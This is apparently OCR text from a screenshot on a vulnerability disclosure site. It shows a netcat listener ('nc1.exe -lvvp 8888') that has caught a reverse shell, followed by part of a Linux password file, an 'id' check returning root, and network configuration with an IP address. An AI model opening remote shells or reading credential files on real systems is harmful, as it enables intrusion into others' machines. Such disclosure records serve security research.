 命令提示符 - nc1.exe -lvvp 8888
n/nologin
mysql:x:498:499:MySQL server:/var/lib/mysql:/bin/bash
amos:x:500:500::/home/amos:/bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig
em1 Link encap:Ethernet HWaddr A4:BA:DB:3E:F7:23
inet addr:199.168.0.7 Bcast:199.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::a6ba dbff:fe3e:f723/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1250273 errors:0 dropped:0 overruns:0 frame:0
TX packets:796216 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:314114525 (299.5 MiB) TX bytes:150033959 (143.0 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:462 errors:0 dropped:0 overruns:0 frame:0
TX packets:462 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33476 (32.6 KiB) TX bytes:33476 (32.6 KiB)
www.wooyun.org